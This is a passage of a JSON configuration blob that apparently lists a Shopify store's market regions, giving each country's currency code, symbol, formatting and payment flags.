rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AT":{"region_name":"Austria","region_code":"AT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BE":{"region_name":"Belgium","region_code":"BE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EE":{"region_name":"Estonia","region_code":"EE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FI":{"region_name":"Finland","region_code":"FI","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GR":{"region_name":"Greece","region_code":"GR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VA":{"region_name":"Vatican City","region_code":"VA","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IE":{"region_name":"Ireland","region_code":"IE","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IT":{"region_name":"Italy","region_code":"IT","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"XK":{"region_name":"Kosovo","region_code":"XK","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LV":{"region_name":"Latvia","region_code":"LV","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ES":{"region_name":"Spain","region_code":"ES","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GB":{"region_name":"United Kingdom","region_code":"GB","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SE":{"region_name":"Sweden","region_code":"SE","currency_code":"SEK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"EC":{"region_name":"Ecuador","region_code":"EC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FK":{"region_name":"Falkland Islands","region_code":"FK","currency_code":"FKP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CA":{"region_name":"Canada","region_code":"CA","currency_code":"CAD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CY":{"region_name":"Cyprus","region_code":"CY","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HK":{"region_name":"Hong Kong SAR","region_code":"HK","currency_code":"HKD","currency_symbol":"HK$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NZ":{"region_name":"New Zealand","region_code":"NZ","currency_code":"NZD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"SG":{"region_name":"Singapore","region_code":"SG","currency_code":"SGD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MA":{"region_name":"Morocco","region_code":"MA","currency_code":"MAD","currency_symbol":"Dh","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TR":{"region_name":"Türkiye","region_code":"TR","currency_code":"TRY","currency_symbol":"TL","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"SA":{"region_name":"Saudi Arabia","region_code":"SA","currency_code":"SAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AE":{"region_name":"United Arab Emirates","region_code":"AE","currency_code":"AED","currency_symbol":"Dhs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"QA":{"region_name":"Qatar","region_code":"QA","currency_code":"QAR","currency_symbol":"","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BH":{"region_name":"Bahrain","region_code":"BH","currency_code":"BHD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"KW":{"region_name":"Kuwait","region_code":"KW","currency_code":"KWD","currency_symbol":"KD","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"OM":{"region_name":"Oman","region_code":"OM","currency_code":"OMR","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"IN":{"region_name":"India","region_code":"IN","currency_code":"INR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LB":{"region_name":"Lebanon","region_code":"LB","currency_code":"LBP","currency_symbol":"L£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AI":{"region_name":"Anguilla","region_code":"AI","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AW":{"region_name":"Aruba","region_code":"AW","currency_code":"AWG","currency_symbol":"Afl","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BS":{"region_name":"Bahamas","region_code":"BS","currency_code":"BSD","currency_symbol":"BS$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BB":{"region_name":"Barbados","region_code":"BB","currency_code":"BBD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BZ":{"region_name":"Belize","region_code":"BZ","currency_code":"BZD","currency_symbol":"BZ$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BM":{"region_name":"Bermuda","region_code":"BM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VG":{"region_name":"British Virgin Islands","region_code":"VG","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CR":{"region_name":"Costa Rica","region_code":"CR","currency_code":"CRC","currency_symbol":"₡","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"DO":{"region_name":"Dominican Republic","region_code":"DO","currency_code":"DOP","currency_symbol":"RD$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GD":{"region_name":"Grenada","region_code":"GD","currency_code":"XCD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GT":{"region_name":"Guatemala","region_code":"GT","currency_code":"GTQ","currency_symbol":"Q","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HN":{"region_name":"Honduras","region_code":"HN","currency_code":"HNL","currency_symbol":"L","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JM":{"region_name":"Jamaica","region_code":"JM","currency_code":"JMD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NI":{"region_name":"Nicaragua","region_code":"NI","currency_code":"NIO","currency_symbol":"C$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PA":{"region_name":"Panama","region_code":"PA","currency_code":"PAB","currency_symbol":"B/.","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"TC":{"region_name":"Turks & Caicos Islands","region_code":"TC","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"UM":{"region_name":"U.S. Outlying Islands","region_code":"UM","currency_code":"USD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"AR":{"region_name":"Argentina","region_code":"AR","currency_code":"ARS","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"BO":{"region_name":"Bolivia","region_code":"BO","currency_code":"BOB","currency_symbol":"Bs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"CO":{"region_name":"Colombia","region_code":"CO","currency_code":"COP","currency_symbol":"$","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"PG":{"region_name":"Papua New Guinea","region_code":"PG","currency_code":"PGK","currency_symbol":"K","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"ID":{"region_name":"Indonesia","region_code":"ID","currency_code":"IDR","currency_symbol":"Rp","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JO":{"region_name":"Jordan","region_code":"JO","currency_code":"JOD","currency_symbol":"","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"MY":{"region_name":"Malaysia","region_code":"MY","currency_code":"MYR","currency_symbol":"RM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"NP":{"region_name":"Nepal","region_code":"NP","currency_code":"NPR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PK":{"region_name":"Pakistan","region_code":"PK","currency_code":"PKR","currency_symbol":"Rs.","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"PH":{"region_name":"Philippines","region_code":"PH","currency_code":"PHP","currency_symbol":"₱","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"KR":{"region_name":"South Korea","region_code":"KR","currency_code":"KRW","currency_symbol":"₩","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"LK":{"region_name":"Sri Lanka","region_code":"LK","currency_code":"LKR","currency_symbol":"Rs","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TW":{"region_name":"Taiwan","region_code":"TW","currency_code":"TWD","currency_symbol":"$","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TH":{"region_name":"Thailand","region_code":"TH","currency_code":"THB","currency_symbol":"฿","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"TM":{"region_name":"Turkmenistan","region_code":"TM","currency_code":"TMT","currency_symbol":"T","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"UZ":{"region_name":"Uzbekistan","region_code":"UZ","currency_code":"UZS","currency_symbol":"som","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"VN":{"region_name":"Vietnam","region_code":"VN","currency_code":"VND","currency_symbol":"₫","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MG":{"region_name":"Madagascar","region_code":"MG","currency_code":"MGA","currency_symbol":"Ar","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"AL":{"region_name":"Albania","region_code":"AL","currency_code":"ALL","currency_symbol":"Lek","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BA":{"region_name":"Bosnia & Herzegovina","region_code":"BA","currency_code":"BAM","currency_symbol":"KM","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BG":{"region_name":"Bulgaria","region_code":"BG","currency_code":"BGN","currency_symbol":"лв","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"BY":{"region_name":"Belarus","region_code":"BY","currency_code":"BYN","currency_symbol":"Br","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"CZ":{"region_name":"Czechia","region_code":"CZ","currency_code":"CZK","currency_symbol":"Kč","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"FO":{"region_name":"Faroe Islands","region_code":"FO","currency_code":"DKK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GG":{"region_name":"Guernsey","region_code":"GG","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"GI":{"region_name":"Gibraltar","region_code":"GI","currency_code":"GIP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"HR":{"region_name":"Croatia","region_code":"HR","currency_code":"EUR","currency_symbol":"€","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"HU":{"region_name":"Hungary","region_code":"HU","currency_code":"HUF","currency_symbol":"Ft","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals_with_comma_separator","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IM":{"region_name":"Isle of Man","region_code":"IM","currency_code":"GBP","currency_symbol":"£","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"IS":{"region_name":"Iceland","region_code":"IS","currency_code":"ISK","currency_symbol":"kr","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"after","currency_format":"amount_no_decimals","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"JE":{"region_name":"Jersey","region_code":"JE","currency_code":"JEP","currency_symbol":"£","shopify_payment":false,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":true},"LI":{"region_name":"Liechtenstein","region_code":"LI","currency_code":"CHF","currency_symbol":"CHF","shopify_payment":true,"shopify_markets":true,"manual_exchange_rate_base_currency":"USD","manual_exchange_rate":0.0,"rounding_rule":"no","rounding_decimal":"0","symbol_placement":"before","currency_format":"amount","currency_display_format":"symbol_and_code","display_trailing_zeros":false,"primary":false,"is_tms_managed":false},"MD":{"region_name":"Moldova","region_code":"MD","currency_code":